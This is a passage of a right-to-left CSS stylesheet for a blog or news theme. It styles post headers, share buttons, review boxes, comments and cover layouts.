  width: 100%;
  margin-bottom: 25px;
}
.widget-about .image-circle:before {
  content: "";
  display: block;
  padding-top: 100%;
}
.widget-about .image-circle img {
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 50%;
}
.widget-about .about-text p:last-child {
  margin-bottom: 0;
}
.widget-about .spc-social {
  margin-top: 30px;
  --c-spc-social: var(--c-contrast);
  --spc-social-fs: 16px;
}
.widget-about-centered {
  display: flex;
  flex-direction: column;
  text-align: center;
}
.widget-about-centered .image-logo,
.widget-about-centered .image-full {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.widget-about-centered .spc-social {
  justify-content: center;
}

/**
 * 6. =Main Content
 * ----------------------------------------------------------------------------
 */
/**
 * 6.1. =Single Post
 * ----------------------------------------------------------------------------
 */
.the-post > .post {
  margin-bottom: 45px;
}
.the-post .featured img {
  width: 100%;
}
.the-post .featured .wp-caption-text {
  padding-bottom: 5px;
  font-size: 13px;
}

.the-post-header {
  --sp-logo-max-height: 1.90477em;
}
@media (max-width: 540px) {
  .the-post-header .has-sponsor-logo .sponsor-info {
    display: block;
    margin-bottom: 8px;
  }
  .the-post-header .has-sponsor-logo .sponsor-info + .meta-item:before {
    display: none;
  }
}

.the-post-modern,
.wrap-spacious-full {
  --width: 67.5;
}
@media (min-width: 941px) and (max-width: 1200px) {
  .the-post-modern,
  .wrap-spacious-full {
    max-width: 790px;
  }
}

.the-post-modern {
  margin: 0 auto;
}
@media (max-width: 940px) {
  .the-post-modern {
    width: 100%;
  }
}
@media (min-width: 1201px) {
  .the-post-modern {
    width: calc(1% * var(--width));
  }
  .the-post-modern header,
  .the-post-modern .single-featured {
    margin-bottom: 35px;
  }
  .the-post-modern header .featured,
  .the-post-modern .single-featured .featured {
    width: var(--main-width);
    margin-right: calc(50% - var(--main-width) / 2);
    max-width: 100vw;
  }
}
@media (max-width: 1200px) {
  .the-post-modern .featured {
    width: 100vw;
    max-width: 100vw;
    margin-right: calc(50% - 50vw);
  }
}

.post-header {
  margin-bottom: 21px;
}
.post-header .featured {
  margin-bottom: 20px;
  position: relative;
}
.post-header .wp-caption-text {
  position: absolute;
  left: 15px;
  bottom: 5px;
  color: #fff;
}
.post-header .post-title {
  float: right;
  font-size: 25px;
  font-weight: 500;
  position: relative;
  padding-right: 18px;
  margin-left: 35px;
}
.post-header .post-title:before {
  content: " ";
  display: block;
  float: right;
  position: absolute;
  right: 0;
  top: 0.2em;
  height: calc(100% - 0.3em);
  border-right: 3px solid var(--c-main);
}
.post-header .comments {
  float: left;
  margin-right: -35px;
  color: var(--c-contrast-400);
  font-size: 12px;
  line-height: 32px;
}
.post-header .comments:hover {
  text-decoration: none;
}
.post-header .comments i {
  font-size: 13px;
}
.post-header .the-post-meta {
  color: var(--c-contrast-400);
  padding: 0;
  font-size: 11px;
  text-transform: uppercase;
  padding: 10px 0;
  border: 1px solid var(--c-separator);
  border-right: 0;
  border-left: 0;
  margin-top: 21px;
  overflow: hidden;
}
.post-header .the-post-meta time {
  text-transform: uppercase;
}
.post-header .the-post-meta .cats {
  float: left;
}

.main-content video {
  width: 100%;
  height: 100%;
  max-width: 100%;
}

.title-above .post-header .the-post-meta {
  margin-bottom: 28px;
}

.title-above .post-header .featured {
  margin-bottom: 0;
}

.s-head-modern {
  --cat-label-mr: 8px;
  --p-meta-icons-mr: 12px;
  --title-size: 35px;
  margin-bottom: 25px;
}
.s-head-modern .cat-labels {
  position: static;
}
.s-head-modern .post-meta {
  --p-meta-author-img-mr: 11px;
}
.s-head-modern .post-share {
  margin-top: 20px;
}
.s-head-modern.has-share-meta-right {
  margin-bottom: 30px;
}
.s-head-modern.has-share-meta-right .post-share {
  margin-top: -2px;
}
.s-head-modern .post-title {
  margin: 15px 0;
  font-size: var(--title-size);
  font-weight: 700;
  line-height: 1.24;
  letter-spacing: -0.005em;
}
@media (max-width: 767px) {
  .s-head-modern .post-title {
    font-size: calc(var(--title-size) * 0.829);
  }
}
.s-head-modern .sub-title {
  margin-bottom: 15px;
  margin-top: -3px;
  font-size: 17px;
  color: var(--c-contrast-500);
}
@media (max-width: 767px) {
  .s-head-modern .sub-title {
    font-size: 16px;
  }
}
.s-head-modern .cat-labels {
  padding-bottom: 1px;
}
.s-head-modern > :last-child {
  margin-bottom: 0;
}
.s-head-modern .single-featured {
  margin-top: 28px;
  margin-bottom: 42px;
}
@media (max-width: 767px) {
  .s-head-modern .single-featured {
    width: 100vw;
    margin-right: calc(50% - 50vw);
    margin-bottom: 32px;
  }
}

.s-head-modern-below {
  margin-bottom: 35px;
  border-bottom: 1px solid var(--c-separator2);
  padding-bottom: 20px;
}
.s-head-modern-below .post-share {
  margin-bottom: 5px;
}

.has-head-below .s-post-contain {
  display: flex;
  flex-direction: column;
}
.has-head-below .single-featured {
  order: -1;
}
.has-head-below .single-featured .wp-caption-text {
  display: none;
}

.s-head-has-sep .meta-below-has-right,
.s-head-has-sep .post-meta > .meta-below {
  padding-top: 15px;
  border-top: 1px solid var(--c-separator2);
}

.s-head-large {
  margin-bottom: 26px;
}
.s-head-large .post-title {
  margin: 16px 0;
  margin-top: 15px;
  max-width: 1050px;
  font-size: 43px;
  line-height: 1.2;
}
@media (max-width: 1200px) {
  .s-head-large .post-title {
    font-size: calc(1.2738853503vw + 24.7133757962px);
  }
}
@media (min-width: 941px) {
  .s-head-large .post-share {
    max-width: 66%;
  }
}
@media (min-width: 1201px) {
  .s-head-large .sub-title {
    margin-bottom: 18px;
    font-size: 18px;
    max-width: 1000px;
  }
  .s-head-large .cat-labels a {
    font-size: 12px;
    font-weight: 600;
    line-height: 26px;
    padding: 0 10px;
  }
  .s-head-large .post-cat > a {
    font-weight: 700;
    font-size: 14px;
    letter-spacing: 0.05em;
  }
}

.s-head-large-b {
  --c-post-meta: var(--c-contrast-600);
}
.s-head-large-b .sub-title {
  color: var(--c-contrast-650);
}
@media (min-width: 1201px) {
  .s-head-large-b .sub-title {
    font-size: 19px;
  }
}
.s-head-large-b .post-title {
  line-height: 1.3;
  font-weight: 800;
}
@media (min-width: 1201px) {
  .s-head-large-b .post-title {
    font-size: 40px;
  }
}

@media (min-width: 1201px) {
  .s-post-large.the-post-modern .featured,
  .s-post-large-center.the-post-modern .featured {
    width: 100vw;
    margin-right: calc(50% - 50vw);
  }
}

.s-head-center {
  text-align: center;
  margin: 0 auto;
  margin-top: 10px;
  margin-bottom: 40px;
  max-width: 880px;
}
.s-head-center .post-title {
  margin: 22px 0;
}
.s-head-center .post-meta {
  align-items: center;
}
.s-head-center .post-share {
  justify-content: center;
  max-width: initial;
}
.s-head-center .post-share .show-more {
  margin-left: initial;
}

@media (min-width: 941px) {
  .has-s-large-bot .main-sidebar {
    margin-top: -65px;
  }
}

.single-featured {
  margin-bottom: 32px;
}
.single-featured:empty {
  margin-bottom: 6px;
}
.single-featured iframe {
  width: 100%;
  max-width: 100%;
}

.post-pagination {
  margin: 40px 0;
}
.post-pagination:last-child:not(._) {
  margin-bottom: 15px;
}

.the-post-tags {
  display: flex;
  flex-wrap: wrap;
  margin-top: 35px;
  font-family: var(--ui-font);
}
.the-post-tags:last-child {
  margin-bottom: -10px;
}
.the-post-tags a {
  display: inline-block;
  margin-left: 5px;
  margin-bottom: 3px;
  padding: 0 10px;
  background: var(--c-contrast-50);
  color: var(--c-contrast-400);
  font-size: 13px;
  letter-spacing: 0.03em;
  line-height: 28px;
  border-radius: 2px;
}
.the-post-tags a:hover {
  background: var(--c-contrast-900);
  color: var(--c-contrast-0);
}

.spc-alp-main {
  margin-bottom: 0;
}

.spc-auto-load-post {
  box-sizing: content-box;
  margin-top: 50px;
  padding-top: 55px;
  border-top: 1px solid var(--c-separator2);
}
.spc-auto-load-post > .main {
  margin: 0 auto;
}

.spc-alp-loader {
  position: relative;
  right: 50%;
  transform: translateX(50%);
  margin: 55px 0 50px;
}

.spc-social-follow-inline {
  display: flex;
  margin: 22px 0;
  border-bottom: 1px solid var(--c-separator);
  padding: 0 16px;
  padding-bottom: 32px;
  justify-content: center;
  gap: 14px;
}
.spc-social-follow-inline .service {
  display: flex;
  align-items: center;
  border: 1px solid var(--c-separator);
  background: var(--c-contrast-10);
  padding: 4px 16px;
  border-radius: 5px;
  color: var(--c-contrast-850);
}
.spc-social-follow-inline .service:hover {
  border-color: var(--c-contrast-400);
  background: var(--c-contrast-0);
  opacity: 1;
}
.spc-social-follow-inline .icon-svg,
.spc-social-follow-inline .icon {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 40px;
  height: 40px;
  background: var(--c-contrast-75);
  border-radius: 50%;
  padding: 0 6px;
  font-size: 20px;
  color: var(--c-spcs-icon);
}
.spc-social-follow-inline .s-label {
  margin-right: 13px;
  font-size: 14px;
  font-weight: 600;
}
.spc-social-follow-inline + .post-share-bot {
  padding-top: 0;
}

.post-share-bot {
  display: flex;
  margin: 22px 0;
  padding: 0;
  padding-top: 10px;
  justify-content: space-between;
  align-items: center;
}
.post-share-bot + * {
  margin-top: 22px;
}
.post-share-bot .info {
  font-size: 13px;
  font-weight: 500;
  display: inline-block;
  margin-left: 30px;
  text-transform: uppercase;
  color: var(--c-links);
}
@media (max-width: 767px) {
  .post-share-bot .info {
    display: none;
  }
}
.post-share-bot .share-links {
  display: flex;
  width: 100%;
  justify-content: flex-end;
  --spc-social-space: 4px;
}
.post-share-bot .share-links a {
  flex: 0 0 auto;
  padding: 0;
  width: 70px;
  height: 32px;
  line-height: 32px;
  border-radius: 2px;
  color: #fff;
  font-size: 18px;
}
@media (max-width: 767px) {
  .post-share-bot .share-links a {
    flex: 1 1 auto;
  }
}
.post-share-bot .share-links a:hover {
  filter: brightness(110%);
  opacity: 1;
}

.post-share-follow-top {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 15px;
}
.post-share-follow-top .post-share {
  margin-top: 0;
  align-items: center;
}

.post-share-b {
  --display-init: flex;
  --service-width: 140px;
  --service-min-width: 100px;
  --service-height: 38px;
  --service-sm-width: 42px;
  --service-gap: 5px;
  --service-b-radius: 2px;
  --service-icon-size: 17px;
  --flex-grow-xs: 1;
  display: flex;
  font-family: var(--ui-font);
  gap: var(--service-gap);
  max-width: 100%;
}
.has-share-meta-right .post-share-b {
  align-self: flex-start;
}
@media (min-width: 941px) {
  .has-share-meta-right .post-share-b {
    padding-right: 15px;
    margin-right: auto;
  }
}
.post-share-b a:hover {
  text-decoration: none;
}
.post-share-b .service {
  display: flex;
  flex: 0 1 auto;
  min-width: var(--service-min-width);
  width: var(--service-width);
  height: var(--service-height);
  border-radius: var(--service-b-radius);
  color: #fff;
  background: var(--c-spcs-icon);
  align-items: center;
  justify-content: center;
  line-height: 1;
  box-shadow: inset 0 -1px 2px rgba(0, 0, 0, 0.1);
}
@media (max-width: 540px) {
  .post-share-b .service {
    min-width: initial;
    flex-grow: var(--flex-grow-xs);
  }
}
.post-share-b .service:hover {
  filter: brightness(110%);
}
.post-share-b .service i {
  padding: 0;
  font-size: var(--service-icon-size);
}
.post-share-b .service .label {
  margin-right: 11px;
  font-size: 13px;
  font-weight: 600;
}
@media (max-width: 540px) {
  .post-share-b .service .label {
    display: none;
  }
}
.post-share-b .service-sm {
  display: none;
  min-width: initial;
  width: min(var(--service-width), var(--service-sm-width));
}
.post-share-b .service-sm .label {
  display: none;
}
.post-share-b .show-more {
  display: flex;
  width: 40px;
  height: var(--service-height);
  margin-left: auto;
  min-width: 38px;
  align-items: center;
  justify-content: center;
  border: 1px solid var(--c-contrast-150);
  border-radius: var(--service-b-radius);
  color: var(--c-contrast-200);
  font-size: 13px;
}
.s-dark .post-share-b .show-more {
  color: var(--c-contrast-500);
}
.post-share-b.all .service {
  display: flex;
}
@media (max-width: 540px) {
  .post-share-b.all .service {
    min-width: initial;
    width: var(--service-sm-width);
  }
  .post-share-b.all .label {
    display: none;
  }
}
.post-share-b.all .show-more {
  display: none;
}
.post-share-b .share-text {
  display: flex;
  align-items: center;
  margin-left: 10px;
  font-weight: 600;
  font-family: var(--ui-font);
  font-size: 13px;
  color: var(--c-contrast-650);
}
.post-share-b .share-text .icon {
  font-size: 14px;
  margin-left: 5px;
}

@media (min-width: 1201px) {
  .post-share-b2 {
    --service-width: 200px;
    --service-sm-width: 55px;
    --service-height: 40px;
  }
  .post-share-b2 .service i {
    font-size: 18px;
  }
  .post-share-b2 .show-more {
    width: 44px;
    font-size: 14px;
  }
}

.post-share-b3 {
  --service-width: 134px;
  --service-height: 40px;
}
.post-share-b3 .service {
  background: transparent;
  border: 1px solid var(--c-separator);
  color: var(--c-contrast-800);
  box-shadow: none;
}
.post-share-b3 .service i {
  color: var(--c-spcs-icon);
}
.post-share-b3 .service .label {
  font-size: 12px;
}
.post-share-b3 .service:hover {
  filter: none;
  opacity: 0.95;
}
.post-share-b3 .show-more {
  width: 38px;
  border: 1px solid var(--c-separator);
}

.post-share-b-circles {
  --service-width: 34px;
  --service-height: var(--service-width);
  --service-sm-width: var(--service-width);
  --service-min-width: initial;
  --service-b-radius: 50%;
  --flex-grow-xs: 0;
}
.post-share-b-circles .service {
  box-shadow: none;
}
.post-share-b-circles .service .label {
  display: none;
}
.post-share-b-circles .show-more {
  width: var(--service-width);
  min-width: initial;
}

.post-share-b3-circles {
  --service-width: 36px;
}

.post-share-b4 {
  --service-width: 30px;
  --service-height: 32px;
  --service-gap: 2px;
  --service-sm-width: var(--service-width);
  --service-min-width: initial;
  --service-icon-size: 19px;
}
.post-share-b4 .label {
  display: none;
}
.post-share-b4 .service {
  border: 0;
  box-shadow: none;
  background: transparent;
}
.post-share-b4 .service i {
  color: var(--c-spcs-icon);
}
.post-share-b4 .show-more {
  width: 32px;
  min-width: initial;
  margin-right: 6px;
  border-radius: 50%;
}

.post-share-float .service {
  display: flex;
  font-size: 17px;
  justify-content: center;
  align-items: center;
  color: var(--c-spc-social, inherit);
  background: var(--c-spcs-bg, transparent);
}
.post-share-float .share-text {
  display: block;
  margin-bottom: 25px;
  color: var(--c-contrast);
  font-family: var(--ui-font);
  font-size: 11px;
  font-weight: 600;
  letter-spacing: 0.07em;
  text-align: center;
  text-transform: uppercase;
  word-wrap: normal;
  overflow-wrap: normal;
}
@media (max-width: 767px) {
  .post-share-float .share-text {
    display: none;
  }
}
.post-share-float .label {
  display: none;
}

.share-float-a .service {
  border: 1px solid var(--c-contrast-100);
  margin-bottom: -1px;
  width: 46px;
  height: 46px;
}

.share-float-b .service {
  margin-bottom: 11px;
  width: 40px;
  height: 40px;
  border: 0;
  box-shadow: 1px -1px 2px 0px rgba(var(--c-rgba), 0.05), -1px 3px 4px -1px rgba(var(--c-rgba), 0.12);
  border-radius: 50%;
  font-size: 16px;
  will-change: transform;
}
@media (max-width: 767px) {
  .share-float-b .service {
    margin-right: 2%;
    margin-left: 2%;
    width: 40px;
    height: 40px;
  }
}
.share-float-b .service:hover {
  background: var(--c-contrast-0);
  transform: translateY(-2px);
}

.share-float-c .service {
  margin-bottom: 8px;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-shadow: -1px 2px 4px -1px rgba(0, 0, 0, 0.1);
  font-size: 16px;
}

.share-float-d .service {
  border: 0;
  margin-bottom: 5px;
  width: 40px;
  height: 40px;
  font-size: 16px;
  border-radius: 3px;
}

.share-float-e .service {
  color: var(--c-contrast-700);
  background: var(--c-contrast-50);
  margin-bottom: 7px;
  width: 40px;
  height: 40px;
  font-size: 17px;
}
.share-float-e .service:hover {
  color: var(--c-spcs-icon);
}

.post-share-float {
  position: absolute;
  margin-right: -90px;
  height: calc(100% + 50px);
}
@media (max-width: 767px) {
  .post-share-float {
    display: none;
  }
}
.post-share-float > .inner {
  position: -webkit-sticky;
  position: sticky;
  top: 20px;
  margin-top: 5px;
  opacity: 1;
  transition: opacity 0.2s ease-in, top 0.3s;
  will-change: opacity;
}
.post-share-float.is-hidden .inner {
  opacity: 0;
}
.post-share-float-vp {
  margin-right: calc(-1 * (100vw - 20px - var(--main-width)) / 2);
}

.has-share-float {
  position: relative;
}
@media (max-width: 940px) {
  .has-share-float > .content-spacious-full {
    --content-share-ml: 75px;
  }
}
.has-share-float-in > .content-spacious {
  --content-share-ml: calc(85px - var(--p-spacious-pad));
}
@media (max-width: 940px) {
  .has-share-float-in > .content-spacious {
    --content-share-ml: calc(75px - var(--p-spacious-pad));
  }
}
.has-share-float-in > .content-normal {
  --content-share-ml: 75px;
}
.has-share-float-in .post-share-float {
  margin-right: 0;
}

.has-share-float > .post-content {
  margin-right: var(--content-share-ml);
  margin-right: max(0px, var(--content-share-ml));
}
@media (max-width: 767px) {
  .has-share-float > .post-content {
    --content-share-ml: 0px;
    margin-right: auto;
  }
}

@media (min-width: 1201px) {
  .the-post-modern .post-share-float {
    margin-right: -180px;
  }
}
@media (min-width: 941px) and (max-width: 1200px) {
  .the-post-modern .post-share-float {
    margin-right: calc(-5.7692307692vw - 20.7692307692px);
  }
}
@media (min-width: 941px) {
  .the-post-modern .post-content {
    margin-right: auto;
  }
}

.social-follow-compact {
  display: flex;
  align-items: center;
  border: 1px solid var(--c-separator);
  border-radius: 3px;
  background: var(--c-contrast-10);
  padding: 1px 16px;
  border-radius: 4px;
  margin-top: -1px;
  margin-bottom: -1px;
  min-height: 40px;
}
.social-follow-compact .label {
  font-size: 13px;
  font-weight: 600;
  margin-left: 11px;
}
.social-follow-compact .spc-social {
  margin-bottom: 0;
  flex-wrap: nowrap;
  gap: 2px;
}
.social-follow-compact .f-service {
  display: inline-flex;
}
.social-follow-compact .icon-svg,
.social-follow-compact .icon {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 32px;
  height: 32px;
  background: var(--c-contrast-75);
  border-radius: 50%;
  padding: 0 6px;
  font-size: 18px;
  color: var(--c-spcs-icon);
}

.post-content > .review-box {
  margin-top: 2.2em;
  margin-bottom: 2.2em;
}

.review-box {
  background: rgba(var(--c-rgba), 0.05);
  border-right: 3px solid var(--c-separator);
  padding: 10px 20px 0 23px;
}
@media (max-width: 767px) {
  .review-box {
    padding: 10px 15px 0 15px;
  }
}
.review-box > .inner {
  font-size: 0.9em;
  font-size: max(14px, .9em);
}
.review-box .criteria {
  font-size: 13px;
  margin: 0;
}
.review-box .criteria,
.review-box .verdict {
  font-family: var(--ui-font);
}
.review-box .heading {
  font-size: 18px;
  font-weight: var(--title-fw-semi);
  border-right: 3px solid var(--c-main);
  margin-right: -23px;
  padding-right: 19px;
  line-height: 2;
  margin-top: 3px;
  margin-bottom: 14px;
}
@media (max-width: 767px) {
  .review-box .heading {
    margin-right: -18px;
  }
}
.review-box .verdict-box {
  display: flex;
  align-items: flex-start;
  overflow: hidden;
  padding: 34px 0;
  border-top: 1px solid var(--c-separator2);
  border-bottom: 1px solid var(--c-separator2);
}
.review-box .verdict-box:first-child {
  border-top: 0;
}
.review-box .overall {
  background: var(--c-main);
  color: #fff;
  padding: 10px 8px;
  min-width: 130px;
  max-width: 145px;
  flex-shrink: 0;
  text-align: center;
}
@media (max-width: 540px) {
  .review-box .overall {
    min-width: 100px;
  }
}
.review-box .overall .number {
  display: block;
  font-size: 65px;
  font-weight: 600;
  line-height: 1;
}
@media (max-width: 540px) {
  .review-box .overall .number {
    font-size: 50px;
  }
}
.review-box .overall .best {
  display: none;
}
.review-box .overall .percent {
  font-size: 25px;
}
.review-box .overall .verdict {
  display: block;
  font-size: 14px;
  text-transform: uppercase;
  margin-top: 10px;
}
.review-box .summary p:last-child {
  margin-bottom: 0;
}
.review-box .verdict-box .text {
  margin-right: 20px;
}
.review-box ul {
  list-style: none;
  margin-right: 0;
  padding: 28px 0;
}
.review-box li {
  margin-bottom: 15px;
  flex-wrap: wrap;
}
.review-box li,
.review-box .criterion {
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: space-between;
}
.review-box .label {
  font-size: 14px;
}
.review-box .criterion {
  overflow: hidden;
  line-height: 2;
}
.review-box ul .rating {
  float: left;
  font-weight: 600;
  margin-right: auto;
  order: 3;
  white-space: nowrap;
}
.review-box .rating-bar,
.review-box .bar {
  width: 100%;
  background: var(--c-contrast-0);
  height: 21px;
  order: 5;
}
.review-box .bar {
  background: var(--c-main);
  display: block;
}

.review-pros-cons {
  padding: 32px 5px;
  border-bottom: 1px solid var(--c-separator2);
  display: flex;
  gap: 28px;
}
@media (max-width: 767px) {
  .review-pros-cons {
    flex-direction: column;
  }
}
.review-pros-cons .the-heading {
  font-size: 1.2em;
  margin-top: 0;
}
.review-pros-cons .the-pros {
  flex: 0 1 50%;
  --blip-color: #16a237;
}
@media (max-width: 767px) {
  .review-pros-cons .the-pros {
    flex-basis: auto;
  }
}
.review-pros-cons .the-cons {
  --blip-color: #d92335;
  flex: 0 1 calc(50% + 28px);
  padding-right: 28px;
  border-right: 1px solid var(--c-separator);
}
@media (max-width: 767px) {
  .review-pros-cons .the-cons {
    flex-basis: auto;
    padding-right: 0;
    border-right: 0;
  }
}
.review-pros-cons ol {
  list-style: none;
  margin: 0;
  padding: 0;
}
.review-pros-cons li {
  margin-bottom: 8px;
  position: relative;
  justify-content: initial;
  align-items: initial;
  flex-wrap: nowrap;
}
.review-pros-cons li svg {
  fill: currentColor;
  stroke: currentColor;
  stroke-linecap: round;
  stroke-linejoin: round;
  stroke-width: 0.5;
  width: 12px;
  height: 1.65em;
  flex-shrink: 0;
  margin-left: 13px;
  margin-right: -2px;
  color: var(--blip-color);
}
.review-pros-cons li:last-child {
  margin: 0;
}

.review-box-stars .criteria li:first-child {
  margin-top: -28px;
}
.review-box-stars .criteria li {
  border-bottom: 1px solid var(--c-separator2);
  padding: 10px 0;
  margin: 0;
}
.review-box-stars .user-ratings .hover-number {
  margin-left: 21px;
}

.review-box .overall-stars {
  display: block;
  height: 15px;
  text-align: center;
}
.review-box .overall-stars .main-stars {
  float: none;
  max-width: 6em;
  margin: 0 auto;
  margin-top: 14px;
  font-size: 15px;
  color: rgba(255, 255, 255, 0.2);
  text-align: right;
}
.review-box .overall-stars .main-stars span:before {
  color: #fff;
}
.review-box .main-stars {
  float: left;
  font-size: 17px;
  display: block;
  padding-left: 1px;
  color: var(--c-contrast-150);
  order: 3;
}
.review-box .main-stars:before,
.review-box .main-stars span:before {
  margin-left: -4px;
  letter-spacing: 5px;
}
.review-box .main-stars:before {
  content: "\f005\f005\f005\f005\f005";
}
.review-box .main-stars span:before {
  color: var(--c-main);
}

.review-box-user-ratings .votes {
  font-size: 11px;
  letter-spacing: 1px;
  margin-right: 5px;
  text-transform: uppercase;
}
.review-box-user-ratings .hover-number {
  letter-spacing: 1px;
  float: left;
  font-weight: 600;
  margin-right: auto;
}
.review-box-user-ratings .main-stars,
.review-box-user-ratings .rating-bar {
  cursor: pointer;
}
.review-box-user-ratings.voted .main-stars, .review-box-user-ratings.voted .rating-bar {
  cursor: default;
}

/**
 * Post Next/Prev Navigation 
 */
.navigate-posts {
  border-top: 1px solid var(--c-separator);
  padding: 0;
  padding-top: 35px;
  margin-bottom: 35px;
  overflow: hidden;
  display: flex;
  width: 100%;
}

.navigate-posts .previous,
.navigate-posts .next {
  flex: 1 1 auto;
  width: 50%;
  text-align: left;
  box-sizing: border-box;
  padding: 0 35px;
}
@media (max-width: 540px) {
  .navigate-posts .previous,
  .navigate-posts .next {
    padding: 0 15px;
  }
}
.navigate-posts .previous:only-child,
.navigate-posts .next:only-child {
  text-align: inherit;
  border-right: 0;
  padding-right: 0;
}

.navigate-posts .title {
  display: block;
  margin-bottom: 10px;
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 0.03em;
}

.navigate-posts .link {
  font-family: var(--title-font);
  font-weight: 500;
  font-size: 15px;
}
@media (max-width: 540px) {
  .navigate-posts .link {
    font-size: 14px;
  }
}

.navigate-posts .previous {
  padding-right: 21px;
}
@media (max-width: 540px) {
  .navigate-posts .previous {
    padding-right: 0;
  }
}

.navigate-posts .next {
  text-align: right;
  border-right: 1px solid var(--c-separator);
  padding-left: 21px;
}
@media (max-width: 540px) {
  .navigate-posts .next {
    border-right: 0;
    padding-left: 0;
  }
}

.navigate-posts .previous i {
  margin-left: 7px;
}

.navigate-posts .next i {
  margin-right: 7px;
}

.related-posts {
  --block-wrap-mb: 0;
  margin-top: 46px;
  margin-bottom: 46px;
}

/**
 * Comments Section
 */
.comments-list {
  margin-bottom: 42px;
}
.comments-list .comment {
  margin-top: 28px;
}
.comments-list .comment-meta,
.comments-list .comment-content,
.comments-list .children {
  margin-right: 64px;
}
@media (max-width: 767px) {
  .comments-list .children {
    margin-right: 15px;
  }
}
.comments-list .avatar {
  float: right;
  border-radius: 50%;
}
.comments-list .bypostauthor .comment-author a {
  color: var(--c-main);
}
.comments-list .pingback {
  font-size: 13px;
  margin-right: 75px;
  border-bottom: 1px solid var(--c-separator);
  padding-top: 21px;
}
.comments-list .comment-content {
  font-size: 15px;
  line-height: 1.714;
  border-bottom: 1px solid var(--c-separator);
  position: relative;
  padding-bottom: 42px;
  margin-top: 12px;
}
.comments-list .comment-content p {
  margin-bottom: 1.5em;
}
.comments-list .comment-content p:last-of-type {
  margin-bottom: 0;
}
.comments-list .comment-content .reply {
  position: absolute;
  bottom: -1px;
  left: 0;
  color: var(--c-contrast-400);
  font-size: 12px;
  letter-spacing: 0.03em;
  border-bottom: 1px solid var(--c-main);
}
.comments-list .comment-content .reply a {
  color: inherit;
  padding: 5px 0;
  text-transform: uppercase;
  display: block;
}
.comments-list .comment-content .reply a:hover {
  text-decoration: none;
}
.comments-list .comment-content .reply i {
  font-size: 13px;
  color: var(--c-contrast-300);
  margin-right: 5px;
}

.comment-meta {
  color: var(--c-contrast-400);
  font-size: 13px;
  font-family: var(--ui-font);
}
.comment-meta a {
  color: inherit;
}
.comment-meta .comment-author {
  display: inline-block;
  margin-left: 3px;
  font-size: 1.08em;
  font-weight: 500;
  color: var(--c-links);
}
.comment-nav {
  overflow: hidden;
  font-size: 13px;
  margin: -14px 75px 28px 0;
}
.comment-nav .nav-previous {
  float: right;
}
.comment-nav .nav-next {
  float: left;
}
.comment-nav a {
  color: var(--c-contrast-600);
}

.comment .comment-respond {
  margin-top: -1px;
  border-top: 1px solid var(--c-separator);
}

.comment-respond {
  margin-top: 50px;
  margin-bottom: 10px;
  background: var(--c-contrast-50);
  padding: 32px 28px;
}
.comment-respond .comment-reply-title {
  font-weight: 700;
  font-size: 15px;
  margin-bottom: 20px;
  letter-spacing: 0.04em;
  text-transform: uppercase;
}
.comment-respond p {
  margin-bottom: 28px;
}
.comment-respond small {
  float: left;
  margin-top: 3px;
  font-size: 12px;
  font-weight: 400;
  font-family: var(--ui-font);
  letter-spacing: 0.03em;
  border-bottom: 1px solid var(--c-contrast-100);
}
.comment-respond small a {
  color: var(--c-contrast-400);
}

.comment-form {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  color: var(--c-contrast-500);
}
.comment-form > * {
  width: 100%;
}
.comment-form textarea {
  display: block;
}
.comment-form p {
  margin-bottom: 20px;
}
.comment-form .form-field {
  width: calc(33% - 15px);
}
@media (max-width: 1200px) {
  .comment-form .form-field {
    width: 100%;
  }
}
.comment-form .form-field input {
  height: 42px;
  width: 100%;
}
.comment-form input[type=checkbox] + label {
  margin-right: 6px;
}
.comment-form .form-submit {
  margin-top: 10px;
  margin-bottom: 2px;
}
.comment-form .submit {
  padding: 2px 22px;
  background: #080808;
  box-shadow: inset 0 0 0 1px rgba(255, 255, 255, 0.1);
  font-size: 13px;
}

.ts-comments-hidden {
  display: none;
}

.ts-comments-show {
  display: flex;
  justify-content: center;
  margin: 40px 0 20px;
  --btn-height: 42px;
  --btn-f-size: 13px;
}
.ts-comments-show .ts-button {
  flex: 1;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 3px;
}
.ts-comments-show .ts-button-b {
  font-weight: 700;
  max-width: 350px;
}
.ts-comments-show .ts-button-alt {
  max-width: 340px;
  font-size: 13px;
  font-weight: 700;
  line-height: 20px;
}
.ts-comments-show .ts-button-alt:not(:hover) {
  color: var(--c-contrast-700);
}

/**
 * Post Style Cover
 */
.post-layout-cover .main {
  margin-top: 35px;
}
@media (max-width: 940px) {
  .post-layout-cover .main {
    margin-top: 0;
  }
}

.post-cover {
  margin-bottom: 42px;
  overflow: hidden;
}
@media (max-width: 940px) {
  .post-cover {
    width: 100vw;
    margin-right: calc(50% - 50vw);
  }
}

.post-cover .featured {
  position: relative;
}

.post-cover .featured .wp-post-image {
  display: block;
  max-width: 100%;
}

.post-cover .featured .hidden {
  visibility: hidden;
}

.post-cover .overlay {
  --grad-color: rgba(0, 0, 0, 0.95);
  position: absolute;
  bottom: 0;
  padding: 28px;
  padding-top: 10%;
  width: 100%;
  box-sizing: border-box;
  z-index: 5;
  background: rgba(0, 0, 0, 0.8);
  background: linear-gradient(to bottom, transparent 0%, var(--grad-color) 100%);
}

.post-cover .caption {
  position: absolute;
  z-index: 200;
  color: #a6a6a6;
  background: rgba(0, 0, 0, 0.35);
  font-size: 12px;
  font-style: italic;
  text-shadow: none;
  width: auto;
  bottom: 0;
  left: 0;
  padding: 11px 21px;
}

.post-cover .caption a {
  color: #eee;
}

.post-cover .post-meta {
  color: #eee;
  --p-meta-author-img-mr: 13px;
}
.post-cover .post-meta .post-author > a {
  font-weight: 600;
}
.post-cover .post-meta .post-title {
  margin: 20px 0;
  max-width: 66.667%;
  font-size: 34px;
  line-height: 1.3;
  color: #fff;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.3);
}
@media (max-width: 940px) {
  .post-cover .post-meta .post-title {
    max-width: initial;
  }
}
@media (max-width: 767px) {
  .post-cover .post-meta .post-title {
    font-size: 26px;
  }
}
@media (min-width: 768px) {
  .post-cover .post-meta .has-next-icon:not(.has-icon) {
    margin-left: 28px;
  }
}
